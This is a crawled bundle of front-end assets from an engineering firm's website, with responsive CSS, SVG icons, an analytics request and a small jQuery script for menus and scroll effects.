        font-size: 4rem;
        letter-spacing: -.5px;
    }

    h3 {
        font-size: 3rem;
    }

    h4 {
        font-size: 2rem;
    }

    h5 {
        font-size: 1.5rem;
    }

    h6 {
        font-size: 1.3rem;
    }

/*     .home h1,
    .home h2 {
        font-size: 5.5rem;
        letter-spacing: -1.5px;
    } */

    .pagehead_titlearea h1 {
        font-size: 6rem;
        letter-spacing: -1.5px
    }

    .joinCTA1 {
        font-size: 6.4rem;
    }

    .joinCTA2 {
        font-size: 2.6rem;
    }

    .joinus_wrapper {
        padding: 240px 0;
    }

    .contain-to-grid {
        position: fixed;
    }

    .stickithere {
        position: fixed;
        top: 100px;
        max-width: 10%;
    }

    .mobile_nav_container {
        display: none;
    }

    .tab_note {
        display: none;
    }
}


/*-- RESPONSIVE: TABLET / MEDIUM SCREEN  --*/

@media only screen and (max-width: 80em) {
    .pro_spotlight_wrapper {
        height: 1075px;
    }

    .spotlight_project img {
        max-width: 1200px;
    }

    #spot1 {
        height: 350px;
    }

    #spot2 {
        height: 700px;
    }

    #spot3 {
        height: 350px;
    }

    #spot4 {
        height: 350px;
    }

    #spot5 {
        height: 375px;
    }

    #spot6 {
        height: 375px;
    }

    .hero_wrapper {
        min-height: 900px;
    }
}


@media only screen and (max-width: 72em) {
    .social_links_header {
        display: none;
    }

    .hero_wrapper {
        min-height: 800px;
    }
}

@media only screen and (max-width: 64em) {
    h1 {
        font-size: 4rem;
    }

    h2 {
        font-size: 3.5rem;
    }

    h3 {
        font-size: 2.8rem;
    }

    h4 {
        font-size: 1.8rem;
    }

    h5 {
        font-size: 1.4rem;
    }

    h6 {
        font-size: 1.2rem;
    }

/*     .home h1,
    .home h2 {
        font-size: 4.4rem;
        letter-spacing: -0.5px;
    } */

    .pagehead_titlearea h1 {
        font-size: 4.5rem;
        letter-spacing: -1px;
    }

    .joinCTA1 {
        font-size: 5.3rem;
    }

    .joinCTA2 {
        font-size: 1.6rem;
    }

    .joinus_wrapper {
        padding: 160px 0;
    }

    .contain-to-grid {
        position: absolute;
    }

    video#bgvid {
        display: none;
    }

    .mobile_nav_container {
        display: block;
    }

    .hero_wrapper {
        min-height: 700px;
        background: url('/images/hrc_heroimg.jpg') no-repeat;
        background-size: cover;
        background-position: center;
    }

    .social_links_header {
        display: none;
    }

    .pro_spotlight_wrapper {
        height: 900px;
    }

    .spotlight_project img {
        max-width: 900px;
    }

    #spot1 {
        height: 300px;
    }

    #spot2 {
        height: 600px;
    }

    #spot3 {
        height: 300px;
    }

    #spot4 {
        height: 300px;
    }

    #spot5 {
        height: 300px;
    }

    #spot6 {
        height: 300px;
    }

    blockquote,
    blockquote p {
        font-size: 2.3rem;
    }

    .top-bar-section,
    .contain-to-grid .top-bar {
        display: none;
    }

    .pagehead_hero {
        height: 500px;
    }

    .pagehead_hero img {
        max-width: 1500px;
    }

/*     .home .entry-content>p {
        font-size: 1.2rem;
    } */

    .tab_note {
        display: block;
    }

    .pagehead_titlearea {
        padding: 125px 0 90px;
    }
}

@media only screen and (max-width: 52em) {

    .hero_wrapper {
        min-height: 600px;
    }
}

@media only screen and (max-width: 46em) {

    .hero_wrapper {
        min-height: 550px;
    }
}

@media only screen and (min-width: 40.64em) {
    .mobile_tagline {
        display: none;
    }

    .mobile_note {
        display: none;
    }
}


/*-- RESPONSIVE: MOBILE / SMALL SCREEN --*/

@media only screen and (max-width: 40em) {
    h1 {
        font-size: 3.3rem;
    }

    h2 {
        font-size: 2.8rem;
    }

    h3 {
        font-size: 2.4rem;
    }

    h4 {
        font-size: 1.6rem;
    }

    h5 {
        font-size: 1.2rem;
    }

    h6 {
        font-size: 1.1rem;
    }

/*     .home h1,
    .home h2 {
        font-size: 3.6rem;
    } */

    button,
    .button {
        font-size: .9rem;
    }

    .pagehead_titlearea h1 {
        font-size: 2.8rem;
    }

    .joinus_wrapper {
        padding: 90px 0;
    }

    .mobile_breaker {
        display: inline-block;
    }

    #service_link p,
    #service_link br {
        display: none;
    }

    #service_link h3 {
        min-height: auto;
    }

    blockquote,
    blockquote p {
        font-size: 2rem;
    }

    ul.hrc_list_style li {
        font-size: 1.1rem;
    }

    ul.hrc_list_style li:before {
        top: 3px;
    }

    .pagehead_hero {
        height: 375px;
    }

    .pagehead_hero img {
        max-width: 800px;
    }

    .pagehead_titlearea {
        padding: 100px 0 55px;
    }

/*     .home .entry-content>p {
        font-size: 1rem;
    } */

    .featproject_picwrapper {
        height: 300px;
    }

    .featproject_picwrapper img {
        padding-bottom: 15px;
    }

    .knockout,
    .tagline,
    #scrollOUT {
        display: none;
    }

    .hero_wrapper {
        min-height: auto;
        background: none;
    }

    #spot1,
    #spot2,
    #spot3,
    #spot4,
    #spot5,
    #spot6 {
        height: 220px;
        width: 100%;
        float: none;
        display: block;
    }

    .pro_spotlight_wrapper {
        height: 1300px;
    }

    .spotlight_project img {
        max-width: 700px;
    }

    .mobile_tagline {
        display: block;
        max-width: 400px;
        margin: 200px auto 100px;
        padding: 0 20px;
    }

    .phone_number {
        display: none;
    }

    #mobile_nav ul li a {
        font-size: 1.1rem;
        padding: 10px 25px 10px 2px;
    }

    .menutoggler {
        width: 50px;
        height: 42px;
        font-size: 1.6rem;
        right: -18px;
    }

    #mobile_nav ul {
        padding-left: 12px;
        padding-right: 12px;
    }

    #mobile_nav_button {
        font-size: 1.3rem;
    }

    .row {
        padding: 0 10px;
    }

    .mobile_note {
        display: block;
    }

    #content {
        padding-top: 15px;
    }
}





.toolbar_logo {
    width: 127px !important;
}

.offcan_overlay {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .6);
    opacity: 0;
}

.offcan_overlay.opened {
    display: block;
}

#offcan_nav_trigger {
    cursor: pointer;
    width: 47px;
    height: 38px;
}

#homepage_link {
    width: 79px;
    height: 38px;
}

html .opened,
body .opened {
    overflow-x: hidden;
}

.offcan_site_wrapper {
    display: inline-block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0px;
    transition: all .5s ease;
}

.offcan_site_wrapper.opened {
    overflow: hidden;
}

.offcan_nav_wrapper {
    position: absolute;
    top: 0;
    display: inline-block;
    background: #efefef;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    padding-bottom: 50px;
    transition: all .5s ease;
}

.offcan_nav_wrapper.opened {
    left: 0px;
    transition: all .5s ease;
}

.offcan_nav_wrapper:after {
    content: '';
    position: absolute;
    z-index: 9999;
    width: 20px;
    height: 100%;
    top: 0;
    right: -20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, .5);
}

.offcan_nav_wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.offcan_nav_wrapper ul li {
    position: relative;
}

.offcan_nav_wrapper ul li a {
    display: block;
    color: #555;
    font-family: 'bebasneue_bold';
    font-size: 1.1rem;
    line-height: 1;
    letter-spacing: -.5px;
    padding: 10px 13px 11px;
    border-bottom: 1px solid #ddd;
}

.offcan_nav_wrapper ul.sub-menu {
    overflow: hidden;
    height: 0px;
    background: rgba(0, 0, 0, .05);
}

.offcan_nav_wrapper ul.sub-menu.opened {
    height: auto;
}

ul.sub-menu {
    padding-left: 10px;
}

.subset_toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 38px;
    cursor: pointer;
    text-align: center;
    padding-top: 6px;
    transition: all .4s ease;
}

.subset_toggle.opened {
    transform: rotate(45deg);
    opacity: .3;
    transition: all .4s ease;
}

#offcan_closer {
    cursor: pointer;
    width: 35px;
    height: 35px;
    position: absolute;
    z-index: 99;
    top: 16px;
    left: 15px;
    opacity: 0;
    transition: all .2s ease;
}

#offcan_closer.opened {
    opacity: 1;
    transition: all .5s ease;
}

@media only screen and (min-width:40.063em) {
    .offcan_nav_wrapper {
        width: 400px;
    }

    .offcan_site_wrapper.opened {
        left: 400px;
        transition: all .5s ease;
    }

    .offcan_nav_wrapper {
        left: -400px;
    }

    .offcan_nav_wrapper ul li a {
        font-size: 1.3rem;
        padding: 15px 13px 15px;
    }

    .subset_toggle {
        padding-top: 12px;
    }

    .subset_toggle {
        width: 45px;
        height: 50px;
    }
}

@media only screen and (max-width:40em) {
    .offcan_nav_wrapper {
        width: 270px;
    }

    .offcan_site_wrapper.opened {
        left: 270px;
        transition: all .5s ease;
    }

    .offcan_nav_wrapper {
        left: -270px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_facebook_tan.svg
body_size: 28
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#8b7968;}</style></defs><title>icon_</title><g id="_Group_" data-name="&lt;Group&gt;"><path id="_Path_" data-name="&lt;Path&gt;" class="cls-1" d="M120,248h42V147h28.38l3.67-36H162V90c0-7.87,5.28-10,8.95-10H194V45.63l-31.37-.12C128.1,45.51,120,71.35,120,87.88V111H100v36h20Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_linkedin.svg
body_size: 40
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#f6f6f6;}</style></defs><title>icon_</title><rect class="cls-1" x="63" y="119" width="37" height="121"/><path class="cls-1" d="M81.16,103.22a21.71,21.71,0,1,0-21.7-21.71A21.71,21.71,0,0,0,81.16,103.22Z"/><path class="cls-1" d="M241,174.06c0-32.43-7.46-57.45-45.34-57.45-18.2,0-30.88,9.38-35.88,19.38H160V119H124V240h37V180.54c0-15.71,3-30.93,22.5-30.93,19.18,0,19.5,18,19.5,31.94V240h38Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/hrc_lines.svg
body_size: -105
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 121"><defs><style>.a{fill:#036aaa;}</style></defs><title>hrc_</title><rect class="a" x="8.19" y="89.27" width="105.07" height="23.34"/><rect class="a" x="8.19" y="48.43" width="105.07" height="23.34"/><rect class="a" x="8.19" y="7.59" width="105.07" height="23.34"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_instagram-updated_tan.svg
body_size: 470
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 40 40">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #8b7968;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="st0" d="M20,5.7c-4.2,0-4.7,0-6.4,0-1.7,0-2.8.3-3.8.7-2.1.8-3.7,2.3-4.5,4.3-.4.9-.6,2-.7,3.6,0,1.6,0,2.1,0,6.1s0,4.5,0,6.1.3,2.7.7,3.6c.8,2,2.4,3.6,4.5,4.3,1,.4,2.1.6,3.8.7,1.7,0,2.2,0,6.4,0s4.7,0,6.4,0c1.7,0,2.8-.3,3.8-.7,2.1-.8,3.7-2.4,4.5-4.3.4-.9.6-2,.7-3.6s0-2.1,0-6.1,0-4.5,0-6.1-.3-2.7-.7-3.6c-.8-2-2.5-3.6-4.5-4.3-1-.4-2.1-.6-3.8-.7h0c-1.7,0-2.2,0-6.4,0h0ZM18.6,8.3h1.4c4.1,0,4.6,0,6.3,0,1.5,0,2.3.3,2.9.5,1.4.5,2.4,1.5,2.9,2.8.2.5.5,1.3.5,2.8,0,1.6,0,2,0,6s0,4.4,0,6c0,1.4-.3,2.2-.5,2.8-.5,1.3-1.6,2.3-2.9,2.8-.5.2-1.4.4-2.9.5-1.6,0-2.1,0-6.3,0s-4.6,0-6.3,0c-1.5,0-2.3-.3-2.9-.5-1.3-.5-2.4-1.5-2.9-2.8-.2-.5-.5-1.3-.5-2.8,0-1.6,0-2,0-6s0-4.4,0-6c0-1.4.3-2.2.5-2.8.5-1.3,1.6-2.3,2.9-2.8.5-.2,1.4-.4,2.9-.5,1.4,0,2,0,4.9,0h0ZM26.4,12.6c0-1,.8-1.8,1.9-1.8.5,0,1,.2,1.3.5.3.3.5.8.5,1.3,0,1-.8,1.8-1.9,1.8-1,0-1.9-.8-1.9-1.8ZM20,12.9c-4.4,0-7.9,3.4-7.9,7.6,0,4.2,3.6,7.6,7.9,7.6,4.4,0,7.9-3.4,8-7.6,0-2-.8-4-2.3-5.4-1.5-1.4-3.5-2.2-5.6-2.2ZM25.2,20.5c0-2.7-2.3-4.9-5.2-4.9h0c-2.8,0-5.2,2.2-5.2,4.9,0,2.7,2.3,4.9,5.2,4.9,2.8,0,5.2-2.2,5.2-4.9Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_to_top.svg
body_size: -55
content:
<svg id="last-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:#f7f7f7;}</style></defs><title>icon_to_top</title><path class="cls-1" d="M35.24,46.13H47V78.92H53V46.13H64.76L50,31.67Zm0-25.05v5.79H64.76V21.08Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_linkedin_tan.svg
body_size: 65
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#8b7968;}</style></defs><title>icon_</title><rect class="cls-1" x="63" y="119" width="37" height="121"/><path class="cls-1" d="M81.16,103.22a21.71,21.71,0,1,0-21.7-21.71A21.71,21.71,0,0,0,81.16,103.22Z"/><path class="cls-1" d="M241,174.06c0-32.43-7.46-57.45-45.34-57.45-18.2,0-30.88,9.38-35.88,19.38H160V119H124V240h37V180.54c0-15.71,3-30.93,22.5-30.93,19.18,0,19.5,18,19.5,31.94V240h38Z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=729946494&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hrcengr.com%2Fproject-engineer-2%2F&ul=en-us%40posix&dt=Project%20Engineer%20-%20HUBBELL%2C%20ROTH%20%26%20CLARK%2C%20INC.HUBBELL%2C%20ROTH%20%26%20CLARK%2C%20INC.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1880100426&gjid=26063540&cid=1653779846.1768908190&tid=UA-91205967-1&_gid=1983122267.1768908190&_r=1&_slc=1&z=1709361436
body_size: -450
content:
2,cG-V7YVD38CXD

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/hrc_letters.svg
body_size: 153
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 251 121"><defs><style>.a{fill:#897967;}</style></defs><title>hrc_</title><path class="a" d="M231.13,85.28c-14.44,19.31-31.75,20-37,20-22.89,0-44.63-20.17-44.63-44.92C149.5,36.76,169.24,15,194,15c6.44,0,25.18,2,36.76,19.31h11.87c-4.15-9.87-21.31-28.89-48.49-28.89A55.19,55.19,0,0,0,148.4,29.15a32.36,32.36,0,0,0-16.67-18c-4.87-2.29-11.88-4-26-4h-27V53.8H23.89V7.17H13.3V113H23.88V63.38H78.66V113H89.34V16.76H107.8c8.86,0,14.3.71,20.6,4,6.87,3.43,11.59,12,11.59,20.31a23.23,23.23,0,0,1-17.45,22.45c-4.72,1.43-9.3,1.57-22.75,1.57L135.69,113H149L119.1,73.54a34.06,34.06,0,0,0,20.06-7.65c2.87,28.44,27.27,49,55.07,49A56,56,0,0,0,243,85.28Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_map_marker.svg
body_size: 82
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 67.67 100"><defs><style>.a{fill:#8b7968;}</style></defs><title>icon_map_marker</title><path class="a" d="M33.67,99a1.56,1.56,0,0,1-1.16-.53C31.24,97.07,1.34,63.73,1.34,36.1,1.34,16.29,15.84.18,33.67.18S66,16.29,66,36.1c0,28.41-29.91,61-31.18,62.39A1.55,1.55,0,0,1,33.67,99Zm0-95.17c-16,0-29,14.47-29,32.26,0,23.18,23.53,52,29.05,58.47,5.54-6.35,29-34.66,29-58.47C62.71,18.31,49.68,3.84,33.67,3.84Z"/><path class="a" d="M33.67,53a17.8,17.8,0,1,1,17.6-17.8A17.72,17.72,0,0,1,33.67,53Zm0-31.95a14.15,14.15,0,1,0,14,14.15A14.08,14.08,0,0,0,33.67,21.08Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_mobile.svg
body_size: 503
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 210.4 210.4" style="enable-background:new 0 0 210.4 210.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8b7968;}
</style>
<title>icon_white_mobile</title>
<path class="st0" d="M142.6,0H67.8C54.7,0,44,10.5,44,23.6v161.9c0.1,13.1,10.7,23.6,23.8,23.6h74.9c13.1,0,23.7-10.5,23.8-23.6
	V23.6C166.4,10.5,155.7,0,142.6,0z M158.6,185.5c-0.1,8.7-7.2,15.7-15.9,15.7H67.8c-8.7,0-15.8-7-15.9-15.7V23.6l0,0
	C51.9,14.9,59,7.8,67.8,7.9h74.9c8.7,0,15.8,7,15.9,15.7L158.6,185.5z M150.5,23.1H59.9c-1.1,0-2,0.9-2,2c0,0,0,0,0,0v142.2
	c0,1.1,0.9,2,2,2h90.5c1.1,0,2-0.9,2-2l0,0V25.1C152.5,24,151.6,23.1,150.5,23.1z M148.5,165.4H61.9V27.1h86.6V165.4z M105.2,172.6
	c-6.6,0-12,5.4-12,12s5.4,12,12,12c6.6,0,12-5.4,12-12C117.2,178,111.8,172.6,105.2,172.6L105.2,172.6z M105.2,192.7
	c-4.5,0-8.1-3.6-8.1-8.1s3.6-8.1,8.1-8.1c4.5,0,8.1,3.6,8.1,8.1c0,0,0,0,0,0C113.2,189.1,109.6,192.7,105.2,192.7L105.2,192.7z
	 M92.2,15.4c0.1-0.9,0.9-1.5,1.8-1.5h22.5c0.9-0.1,1.7,0.6,1.8,1.5c-0.1,0.9-0.9,1.5-1.7,1.5H94C93.1,16.9,92.3,16.3,92.2,15.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_close.svg
body_size: 69
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.a{fill:#fff;}</style></defs><title>icon_close</title><path class="a" d="M50,99.42A49.41,49.41,0,0,1,8.78,22.79a1.83,1.83,0,0,1,3.05,2,45.73,45.73,0,1,0,14-13.61,1.83,1.83,0,1,1-1.94-3.1A49.4,49.4,0,0,1,85.36,84.52a49.07,49.07,0,0,1-34.75,14.9Z"/><path class="a" d="M71.61,73.7a1.82,1.82,0,0,1-1.29-.54L26.91,29.76a1.83,1.83,0,1,1,2.59-2.59L72.91,70.58a1.83,1.83,0,0,1-1.29,3.12Z"/><path class="a" d="M28.21,73.7a1.83,1.83,0,0,1-1.29-3.12L70.32,27.17a1.83,1.83,0,1,1,2.59,2.59L29.5,73.16A1.83,1.83,0,0,1,28.21,73.7Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_facebook.svg
body_size: 4
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 300"><defs><style>.cls-1{fill:#f6f6f6;}</style></defs><title>icon_</title><g id="_Group_" data-name="&lt;Group&gt;"><path id="_Path_" data-name="&lt;Path&gt;" class="cls-1" d="M120,248h42V147h28.38l3.67-36H162V90c0-7.87,5.28-10,8.95-10H194V45.63l-31.37-.12C128.1,45.51,120,71.35,120,87.88V111H100v36h20Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hrcengr.com/js/swagger.js
body_size: 706
content:
/*jslint browser: true*/
/*global $, jQuery, alert*/

function offcan_menu_operations() {
    
    'use strict';
    
    var canopener = jQuery('.offcan_nav_wrapper ul li.menu-item-has-children');

    canopener.append('<span class="subset_toggle">+</span>');

    jQuery('.subset_toggle').on('click', function () {
        jQuery(this).parent().children('.sub-menu').toggleClass('opened');
        jQuery(this).toggleClass('opened');
    });
    
    jQuery('#offcan_nav_trigger, #mobile_nav_button').on('click', function () {
        jQuery('.offcan_nav_wrapper, .offcan_site_wrapper, .offcan_overlay, html, body, #offcan_closer').toggleClass('opened');
        jQuery('#offcan_nav_trigger').animate({opacity: 0}, 600);
        jQuery('.offcan_overlay').animate({opacity: 1}, 600);
    });
    
    jQuery('.offcan_overlay, #offcan_closer').on('click', function () {
        jQuery('.offcan_nav_wrapper, .offcan_site_wrapper, .subset_toggle, .sub-menu').removeClass('opened');
        jQuery('.offcan_overlay').animate({opacity: 0}, 600);
        jQuery('#offcan_nav_trigger').animate({opacity: 1}, 600);
        jQuery('.offcan_overlay, #offcan_closer').removeClass('opened');
    });
}

function scrolla() {
    
    "use strict";
    
    jQuery(window).scroll(function () {
       
        var topofthemorning = jQuery(window).scrollTop(),
            cantfadethis = 1 - (topofthemorning * 0.003),
            movingrightalong = 300 + (topofthemorning * 0.3);
        
        jQuery('.pagehead_hero img').css('top', movingrightalong);
        jQuery('.pagehead_titlearea').css('opacity', cantfadethis);
        
        
        if (topofthemorning >= 700) {

            jQuery('#going_up').removeClass('power-off').addClass('power-on');
            clearTimeout(jQuery.data(this, "scrollCheck"));
            jQuery.data(this, "scrollCheck", setTimeout(function () {
                jQuery('#going_up').removeClass('power-on').addClass('power-off');
            }, 2500));
        } else {
            jQuery('#going_up').removeClass('power-on').addClass('power-off');
        }
        
        if (topofthemorning >= 30) {
            jQuery('#scrollOUT').fadeOut({duration: 1000});
        }
        
        if (topofthemorning >= 410) {
            jQuery('.leader_links').addClass('stickithere');
        } else {
            jQuery('.leader_links').removeClass('stickithere');
        }
    });
}



jQuery(document).ready(function () {
    
    setInterval(scrolla,200);
    offcan_menu_operations();
    
});

// SMOOVE SCROLLING 
jQuery(function () {
    
    "use strict";
    
    jQuery('a[href*="#"]').click(function () {

        if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');
                
            if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
                }, 1000);
                return false;
            }
        }
    });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/hrc_bars.svg
body_size: -89
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 49.92"><defs><style>.cls-1{fill:#036aaa;}</style></defs><title>hrc_bars</title><rect class="cls-1" y="38.82" width="50" height="11.1"/><rect class="cls-1" y="19.41" width="50" height="11.1"/><rect class="cls-1" width="50" height="11.1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hrcengr.com/images/icon_instagram-updated.svg
body_size: 1019
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9969 8.00601C16.7334 8.00601 16.3293 8.01924 15.0503 8.07576C13.7712 8.13229 12.9014 8.32591 12.1383 8.60973C10.5236 9.20704 9.24723 10.4299 8.62382 11.977C8.32634 12.7082 8.12175 13.5404 8.06652 14.7671C8.0113 15.9938 8 16.3738 8 19.5006C8 22.6274 8.01506 23.0134 8.0728 24.2389C8.13054 25.4644 8.33387 26.2978 8.63009 27.029C9.25236 28.5747 10.5261 29.7973 12.1383 30.3963C12.9014 30.6801 13.77 30.8773 15.0503 30.9302C16.3305 30.9832 16.7385 31 19.9969 31C23.2553 31 23.6632 30.9868 24.9422 30.9302C26.2212 30.8737 27.0923 30.6801 27.8554 30.3963C29.4692 29.7976 30.745 28.5752 31.3699 27.029C31.6649 26.2978 31.872 25.4656 31.9272 24.2389C31.9824 23.0122 32 22.6214 32 19.5006C32 16.3798 31.9849 15.9866 31.9272 14.7611C31.8695 13.5356 31.6649 12.7022 31.3699 11.971C30.7464 10.424 29.4701 9.20115 27.8554 8.60371C27.0911 8.3199 26.2237 8.12267 24.941 8.06975L24.9363 8.06956C23.6572 8.0168 23.25 8 19.9944 8L19.9969 8.00601ZM18.9212 10.0769H19.9969C23.2 10.0769 23.5804 10.0877 24.8443 10.1431C26.0141 10.1948 26.6492 10.3836 27.0722 10.5387C28.1184 10.9256 28.9453 11.7179 29.3491 12.7203C29.5135 13.1255 29.7093 13.7329 29.762 14.8537C29.8198 16.0659 29.8323 16.4291 29.8323 19.497C29.8323 22.5649 29.8198 22.9293 29.762 24.1403C29.7081 25.2611 29.511 25.8696 29.3491 26.2737C28.9446 27.2754 28.1178 28.067 27.0722 28.4541C26.6492 28.6116 26.0141 28.7992 24.8443 28.8497C23.5791 28.905 23.2 28.9171 19.9969 28.9171C16.7937 28.9171 16.4134 28.905 15.1494 28.8497C13.9796 28.798 13.3445 28.6092 12.9215 28.4529C11.8756 28.0662 11.0488 27.2744 10.6446 26.2725C10.4802 25.8672 10.2844 25.2599 10.2317 24.1391C10.1739 22.9268 10.1626 22.5637 10.1626 19.4934C10.1626 16.4231 10.1739 16.0611 10.2317 14.8501C10.2857 13.7293 10.4827 13.1207 10.6446 12.7155C11.0492 11.7134 11.8765 10.9216 12.9228 10.5351C13.3457 10.3776 13.9809 10.19 15.1507 10.1382C16.2577 10.0901 16.6857 10.0757 18.9162 10.0733L18.9212 10.0769ZM24.9623 13.3665C24.9614 12.6054 25.6039 11.9875 26.3982 11.9855C26.7811 11.9845 27.1487 12.1297 27.4195 12.3891C27.6904 12.6484 27.8423 13.0004 27.8416 13.3673C27.8403 14.1283 27.1958 14.7445 26.4015 14.7443C25.6073 14.744 24.9632 14.1275 24.9623 13.3665ZM19.9969 13.597C16.5949 13.5976 13.8375 16.2403 13.8378 19.4998C13.838 22.7593 16.5958 25.4016 19.9977 25.4018C23.3996 25.4021 26.1578 22.7601 26.1585 19.5006C26.1585 17.9349 25.5093 16.4332 24.3538 15.3261C23.1982 14.219 21.631 13.597 19.9969 13.597ZM23.9971 19.4982C23.9964 17.3821 22.2054 15.6672 19.9969 15.6679V15.6691C17.7888 15.6697 15.9992 17.385 15.9992 19.5006C15.9999 21.6167 17.7908 23.3316 19.9994 23.3309C22.2079 23.3303 23.9978 21.6143 23.9971 19.4982Z" fill="white"/>
</svg>
